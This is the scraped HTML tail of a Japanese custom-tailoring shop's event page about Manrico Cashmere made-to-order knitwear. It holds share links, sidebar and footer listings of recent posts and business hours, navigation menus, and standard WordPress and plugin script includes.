class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/event/704/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F&t=%26%238220%3BManrico+Cashmere%26%238221%3B+%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%83%8B%E3%83%83%E3%83%88%E4%BC%9A+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F&url=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F&text=%26%238220%3BManrico+Cashmere%26%238221%3B+%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%83%8B%E3%83%83%E3%83%88%E4%BC%9A+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2021%2F10%2FA6247A0D-191F-424C-8F14-2A8F09F9D561_1_201_a-scaled.jpeg&description=%E3%81%93%E3%82%93%E3%81%AB%E3%81%A1%E3%81%AF+%E3%83%9E%E3%83%B3%E3%83%AA%E3%82%B3+%E3%82%AB%E3%83%B3%E3%82%B7%E3%83%9F%E3%82%A2%E3%81%AE%E3%82%B5%E3%83%B3%E3%83%97%E3%83%AB%E3%81%8C%E5%85%A5%E8%8D%B7%E3%81%97%E3%81%BE%E3%81%97+%E7%B4%A0%E6%9D%90%E3%81%AE%E8%89%B2%E8%A6%8B%E6%9C%AC21%E3%82%AB%E3%83%A9%E3%83%BC%E3%82%82%E4%B8%80%E7%B7%92%E3%81%AB%E5%B1%8A%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F+%E3%81%93%E3%82%8C%E3%82%92%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%A8%E3%82%AB%E3%83%A9%E3%83%BC%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E5%87%BA%E6%9D%A5%E3%80%81%E5%B0%9A%E4%B8%94%E3%81%A4%E6%97%A2%E8%A3%BD%E5%93%81%E3%81%A8%E2%80%9D%E5%90%8C%E4%BE%A1%E6%A0%BC%E2%80%9D+%E3%81%A7%E3%81%AE%E6%8F%90%E4%BE%9B%E3%81%A8%E3%80%81%E5%87%84%E3%81%84%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E3%81%A7%E3%81%99+%26nbsp%3B+%E7%99%BD%E3%81%A3%E3%81%BD%E3%81%8F%E5%86%99%E3%81%A3%E3%81%A6%E3%81%84%E3%82%8B%E3%82%B5%E3%83%B3%E3%83%97%E3%83%AB%E3%81%BE%E3%81%A7%E3%81%8C%E2%80%9DCORE+CASHMERE%22+%E3%81%9D%E3%81%AE%E5%BE%8C%E3%82%8D%E3%81%8C%E3%82%A6%E3%83%AB%E3%83%88%E3%83%A9%E3%83%A9%E3%82%A4%E3%83%88%E3%83%BB%E3%82%AB%E3%82%B7%E3%83%9F%E3%82%A2%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%99+%E7%B0%A1%E5%8D%98%E3%81%AB%E8%AA%AC%E6%98%8E%E3%81%97%E3%81%BE%E3%81%99%E3%81%A8%E3%80%81%E7%B7%A8%E3%81%BF%E5%9C%B0%E3%81%AE%E5%8E%9A%E3%81%BF%E3%81%AE%E9%81%95%E3%81%84%E3%81%A7%E3%81%99+%26nbsp%3B+%26nbsp%3B+%E7%89%B9%E3%81%AB%E4%BB%8A%E5%9B%9E%E7%9A%86%E6%A7%98%E3%81%AB%E3%81%94%E7%B4%B9%E4%BB%8B%E3%81%97%E3%81%9F%E3%81%84%E3%81%AE%E3%81%AF%E3%80%8C%E3%82%A6%E3%83%AB%E3%83%88%E3%83%A9%E3%83%A9%E3%82%A4%E3%83%88%E3%82%AB%E3%82%B7%E3%83%9F%E3%82%A2%E3%80%8D%E3%81%AE%E3%82%AF%E3%83%AB%E3%83%BC%E3%83%8D%E3%83%83%E3%82%AF%E3%81%A7%E3%81%99+%E3%83%AC%E3%82%A4%E3%83%A4%E3%83%BC%E3%83%89%E3%81%97%E3%82%84%E3%81%99%E3%81%84%E3%81%AE%E3%81%8C%E6%9C%80%E5%A4%A7%E3%81%AE%E7%89%B9%E5%BE%B4%E3%81%AB%E3%81%AA%E3%82%8A+%E4%BD%95%E3%81%A8%E3%82%82%E8%A8%80%E3%81%88%E3%81%AA%E3%81%84%E7%B4%A0%E6%9D%90%E3%81%AE%E3%83%8F%E3%83%AA%E3%81%8C+%E7%B4%A0%E6%95%B5%E3%81%AA%E4%BA%88%E6%84%9F%E3%81%A7%E3%81%99..............+%26nbsp%3B+%26nbsp%3B+%E4%BD%95%E3%82%92%E7%9D%80%E3%82%88%E3%81%86%E3%81%8B%E8%BF%B7%E3%81%A3%E3%81%A6%E3%81%97%E3%81%BE%E3%81%86%E6%B0%97%E5%80%99%E3%81%8C%E7%B6%9A%E3%81%84%E3%81%A6%E3%81%BE%E3%81%99%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2Fevent%2F704%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3968 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2863 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2574 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2394 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2079 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-16T15:54:08+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">16</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9049/" class="item-link">『Baird McNutt』 Irish Linen</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-15T15:52:04+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">15</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9037/" class="item-link">・・・・・・・ 不思議な事が</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-12T15:50:40+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">12</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/rinascente-%e3%83%aa%e3%83%8a%e3%82%b7%e3%82%a7%e3%83%b3%e3%83%86/9025/" class="item-link">裏メニューとしてデヴュー</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
